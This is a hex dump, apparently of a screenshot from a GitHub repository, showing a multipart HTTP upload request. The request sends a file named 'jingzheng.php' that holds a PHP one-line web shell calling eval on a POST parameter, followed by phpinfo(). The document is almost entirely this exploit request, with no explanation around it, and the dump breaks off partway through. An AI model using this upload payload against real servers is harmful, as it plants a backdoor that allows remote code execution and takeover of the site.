 42 7a 78 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 Bzx Content-Dis
70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 ata; name="uploa
64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d d_file"; filenam
65 3d 22 6a 69 6e 67 7a 68 65 6e 67 2e 70 68 70 e="jingzheng.php
22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a " Content-Type:
20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct
65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 et-stream <?p
68 70 20 40 65 76 61 6c 28 24 5f 50 4f 53 54 5b hp @eval($_POST[
6c 69 73 69 65 6e 31 31 5d 29 3b 70 68 70 69 6e lisien11]);phpin
66 6f 28 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 fo();?> ------W
65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
79 4d 50 7a 47 33 62 46 46 42 57 74 6e 48 42 7a yMPzG3bFFBWtnHBz
78 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f x Content-Dispo
73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a a; name="name"
0d 0a 31 2e 70 68 70 20 0a 0a 2d 2d 2d 2d 2d 2d 1.php ------
57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 WebKitFormBounda
72 79 4d 50 7a 47 33 62 46 46 42 57 74 6e 48 42 ryMPzG3bFFBWtnHB
7a 78 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 zx Content-Disp
6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 ta; name="submit
22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d 2d " ä¸□ä¼ ---
2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 ---WebKitFormBou
6e 64 61 72 79 4d 50 7a 47 33 62 46 46 42 57 74 ndaryMPzG3bFFBWt